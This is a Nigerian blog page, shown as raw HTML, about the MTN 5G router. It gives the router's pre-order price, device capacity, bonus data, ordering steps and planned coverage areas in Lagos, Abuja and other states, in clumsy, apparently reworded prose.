                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lendingnaija.com/">
                <img width="283" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2046'%3E%3C/svg%3E" alt="" data-lazy-src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"/><noscript><img width="283" height="46" src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png" alt=""/></noscript>
                <span class="td-visual-hidden">Lending Naija</span>
            </a>
            </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lendingnaija.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <article id="post-2430" class="post-2430 post type-post status-publish format-standard hentry category-apps-and-technology" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lendingnaija.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Apps And Technology" class="entry-crumb" href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MTN 5g Router – Network, Coverage Areas and Price in Nigeria 2022</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li></ul>
            <header>
                <h1 class="entry-title">MTN 5g Router – Network, Coverage Areas and Price in Nigeria 2022</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fmtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MTN+5g+Router+%E2%80%93+Network%2C+Coverage+Areas+and+Price+in+Nigeria+2022&url=https%3A%2F%2Flendingnaija.com%2Fmtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/&amp;media=&description=MTN+5g+Router+%E2%80%93+Network%2C+Coverage+Areas+and+Price+in+Nigeria+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=MTN+5g+Router+%E2%80%93+Network%2C+Coverage+Areas+and+Price+in+Nigeria+2022 %0A%0A https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/&title=MTN+5g+Router+%E2%80%93+Network%2C+Coverage+Areas+and+Price+in+Nigeria+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/&text=MTN+5g+Router+%E2%80%93+Network%2C+Coverage+Areas+and+Price+in+Nigeria+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>If you&#8217;re looking for an authentic review of MTN 5g Router, as well as detailed information about its network covering areas, price and coverage in Nigeria this article is ideal for you.</p>



<p>The router can be described as a mobile or portable device that permits multiple devices to connect to the Internet while using wireless networks.<ins></ins></p>



<p>A MTN 5G router can do exactly the same thing, but it connects to the MTN 5G network. It also allows users to share it with your mobile devices such as your laptop, smartphone or tablet by connecting to an internet hotspot.</p>



<p>MTN 5G router is compatible with the use of up to 32 mobile devices. It also includes a 100GB data free after activation.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#MTN_5g_Router_Price_in_Nigeria" >MTN 5g Router Price in Nigeria</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Advantage_Benefits_of_Router_Preorder" >Advantage, Benefits of Router Preorder</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#How_to_Pre-order_MTN_5g_Reuter" >How to Pre-order MTN 5g Reuter</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Coverage_Areas" >Coverage Areas</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="MTN_5g_Router_Price_in_Nigeria"></span>MTN 5g Router Price in Nigeria<span class="ez-toc-section-end"></span></h2>



<p>To pre-order, the MTN 5G Router price in Nigeria is 50000 Nigerian starting on August 23rd 2022.&nbsp;Pre-orders now and you&#8217;ll be among the first to experience one of the fastest technology that the world has witnessed.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/cinemas-com-salas-3d-2022-everything-you-want-to-know/" target="_blank" rel="dofollow" class="u58b681ca8e81c4a79294d785cd74a910"><!-- INLINE RELATED POSTS 1/3 //--><style> .u58b681ca8e81c4a79294d785cd74a910 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u58b681ca8e81c4a79294d785cd74a910:active, .u58b681ca8e81c4a79294d785cd74a910:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u58b681ca8e81c4a79294d785cd74a910 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u58b681ca8e81c4a79294d785cd74a910 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u58b681ca8e81c4a79294d785cd74a910 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u58b681ca8e81c4a79294d785cd74a910:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Cinemas Com Salas 3D (2022) Everything You Want To Know</span></div></a></div><p>The Router can be connected by users to up 32 different devices on the router.&nbsp;Other advantages include speedier streaming gaming, downloads of data and uploads.&nbsp;Online games and movies are more realistic, faster and smoother.<ins></ins></p>



<p>MTN 5g Router offers a wide wireless connection and the provider offers 100GB of data on activation.</p>



<p>MTN 5G Router is 10 times more efficient and quicker than MTN 4G.&nbsp;But, prior to placing your order, make sure your area is ready for the initial rollout of the 5G network.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Advantage_Benefits_of_Router_Preorder"></span>Advantage, Benefits of Router Preorder<span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>You will have access to super-fast , lightning-fast internet.&nbsp;MTN 5G Router is faster and performance than 3G and 4G.</li><li>Its MTN Broadband 5g router can connect Up to 32 different devices simultaneously.</li><li>To get the best experience from gaming, video streaming and file download and uploads.</li><li>To provide a smoother, faster and more authentic online games experience</li><li>For a wide distance Wi-Fi connection range.</li><li>It comes with 100GB of data as an instant bonus upon activation.</li></ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/four-states-voted-to-louisiana-abolish-slavery/" target="_blank" rel="dofollow" class="uacc522d926f5bb90fc53fcffeebfcf68"><!-- INLINE RELATED POSTS 2/3 //--><style> .uacc522d926f5bb90fc53fcffeebfcf68 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uacc522d926f5bb90fc53fcffeebfcf68:active, .uacc522d926f5bb90fc53fcffeebfcf68:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uacc522d926f5bb90fc53fcffeebfcf68 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uacc522d926f5bb90fc53fcffeebfcf68 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uacc522d926f5bb90fc53fcffeebfcf68 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .uacc522d926f5bb90fc53fcffeebfcf68:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Four States Voted To Louisiana Abolish Slavery</span></div></a></div><p>&#8230;be one of the first to discover a new universe of endless possibilities thanks to 5G.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_to_Pre-order_MTN_5g_Reuter"></span>How to Pre-order MTN 5g Reuter<span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>Step 1: Visit the&nbsp;<a href="https://www.mtn.ng/product/5g-router/">MTN 5G Reuter page.</a></li><li>Look up coverage areas that 5G is available in (to determine if your location is suitable)</li><li>Input your shipping details (Name Address, Name and email)</li><li>Select the device type, color and quantity</li><li>You may choose to enter an additional message, or even add the referral code, if there is one.&nbsp;In other cases, just proceed to order your product following the four steps above.</li></ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Coverage_Areas"></span>Coverage Areas<span class="ez-toc-section-end"></span></h2>



<p><a href="https://femiolawole.com/mtn-night-plan/">MTN is planning</a>&nbsp;their 5G networks to be operational with Lagos and Abuja as its initial launch, with plans to expand to eight more states in the next month.</p>



<p>The states that will benefit from the launch of MTN 5g include Anambra, Borno, Edo, Imo, Kano, Lagos, Oyo, and Rivers.</p>



<p>5g Network Coverage will be available in towns and cities across each of these states The coverage will increase and extend to additional local areas over time.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/pokimane-tiktok-why-is-the-tiktoker-getting-viral/" target="_blank" rel="dofollow" class="u7f9587ce7edb0fe56ae4d5c259c67efc"><!-- INLINE RELATED POSTS 3/3 //--><style> .u7f9587ce7edb0fe56ae4d5c259c67efc { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7f9587ce7edb0fe56ae4d5c259c67efc:active, .u7f9587ce7edb0fe56ae4d5c259c67efc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7f9587ce7edb0fe56ae4d5c259c67efc { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7f9587ce7edb0fe56ae4d5c259c67efc .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u7f9587ce7edb0fe56ae4d5c259c67efc .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u7f9587ce7edb0fe56ae4d5c259c67efc:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Pokimane Tiktok: Why Is The Tiktoker Getting Viral</span></div></a></div><p>According to an authoritative source according to reliable sources, an authoritative source says that the MTN 5G services are expected to be in operation at 500 to 600 places across Nigeria at the close of October.</p>



<p>In Abuja the first 5g rollout will be in the following areas: Airport Road, Apo, Asokoro, Garki, Jabi, Kubwa, Life Camp, Maitama, Wuse, Utako.</p>



<p>In Lagos there is a possibility to be able to use the benefits of MTN 5G across the following regions: 1004, Abraham Adesanya, Ajah, Alausa, Anifowose, Banana Island, Computer Village, Ebute-Metta, Ikeja GRA, Ikoyi, Ilupeju, MushinItire, Lagos Island, Lekki, Magboro, Murtala Muhammad Airport Onike-UNILAG Abule Oja-Yabatech Axis, Opebi, palm Groove, Surulere, Victoria Island, and Yaba.</p>



<p></p>



<p>S<a href="https://femiolawole.com/mtn-5g-router/" target="_blank" rel="noreferrer noopener">OURCE</a></p>
<div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://lendingnaija.com/how-to-upgrade-facebook-lite-since-old-app-is-not-working/"    target="_blank"  class="crp_link post-2665"><span class="crp_title">How To Upgrade Facebook Lite Since Old App Is Not Working</span></a></li><li><a href="https://lendingnaija.com/oraimo-power-bank-40000mah-price/"    target="_blank"  class="crp_link post-2779"><span class="crp_title">Oraimo Power bank 40000mah Price</span></a></li><li><a href="https://lendingnaija.com/how-to-check-loan-balance-on-airtel/"    target="_blank"  class="crp_link post-3623"><span class="crp_title">How To Check Loan Balance On Airtel</span></a></li><li><a href="https://lendingnaija.com/home-security-system-workamerica-co/"    target="_blank"  class="crp_link post-4518"><span class="crp_title">Home security system workamerica.co</span></a></li><li><a href="https://lendingnaija.com/download-latest-facebook-lite-app-apk-2022/"    target="_blank"  class="crp_link post-2619"><span class="crp_title">Download Latest Facebook Lite App Apk 2022</span></a></li><li><a href="https://lendingnaija.com/spark-9t-price-in-nigeria/"    target="_blank"  class="crp_link post-2801"><span class="crp_title">Spark 9T Price in Nigeria</span></a></li><li><a href="https://lendingnaija.com/treasure-hunt-islands-script-codes-2022-wiki-update/"    target="_blank"  class="crp_link post-5118"><span class="crp_title">Treasure Hunt Islands Script, Codes 2022: Wiki Update</span></a></li><li><a href="https://lendingnaija.com/is-core-mining-legit/"    target="_blank"  class="crp_link post-4293"><span class="crp_title">Is Core Mining Legit</span></a></li><li><a href="https://lendingnaija.com/timber-champions-script-pastebin-codes-2022-get-details/"    target="_blank"  class="crp_link post-5114"><span class="crp_title">Timber Champions Script Pastebin, Codes (2022) Get Details</span></a></li><li><a href="https://lendingnaija.com/mobile-application-development-apps-sarkepo/"    target="_blank"  class="crp_link post-4527"><span class="crp_title">Mobile application development apps sarkepo</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fmtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MTN+5g+Router+%E2%80%93+Network%2C+Coverage+Areas+and+Price+in+Nigeria+2022&url=https%3A%2F%2Flendingnaija.com%2Fmtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/&amp;media=&description=MTN+5g+Router+%E2%80%93+Network%2C+Coverage+Areas+and+Price+in+Nigeria+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=MTN+5g+Router+%E2%80%93+Network%2C+Coverage+Areas+and+Price+in+Nigeria+2022 %0A%0A https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/&title=MTN+5g+Router+%E2%80%93+Network%2C+Coverage+Areas+and+Price+in+Nigeria+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/&text=MTN+5g+Router+%E2%80%93+Network%2C+Coverage+Areas+and+Price+in+Nigeria+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lendingnaija.com/kuda-bank-ussd-code-to-check-balance-for-loan-airtime-recharge-open-account-transfer/">Kuda bank USSD Code – to Check Balance, for Loan, Airtime Recharge, Open Account &#038; Transfer</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lendingnaija.com/download-abc-loan-app-apk-for-free/">Download ABC Loan App Apk For Free</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lendingnaija.com/author/metronaija/">Olawale Olokede</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Olawale Olokede"></span><meta itemprop="datePublished" content="2025-06-25T06:40:36+00:00"><meta itemprop="dateModified" content="2025-06-25T06:40:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"></span><meta itemprop="name" content="Lending Naija"></span><meta itemprop="headline " content="MTN 5g Router – Network, Coverage Areas and Price in Nigeria 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_3_229 = new tdBlock();
block_tdi_3_229.id = "tdi_3_229";
block_tdi_3_229.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_229","td_column_number":3,"live_filter_cur_post_id":2430,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_229","tdc_css_class_style":"tdi_3_229_rand_style"}';
block_tdi_3_229.td_column_number = "3";
block_tdi_3_229.block_type = "td_block_related_posts";
block_tdi_3_229.post_count = "6";
block_tdi_3_229.found_posts = "74";
block_tdi_3_229.header_color = "";
block_tdi_3_229.ajax_pagination_infinite_stop = "";
block_tdi_3_229.max_num_pages = "13";
tdBlocksArray.push(block_tdi_3_229);
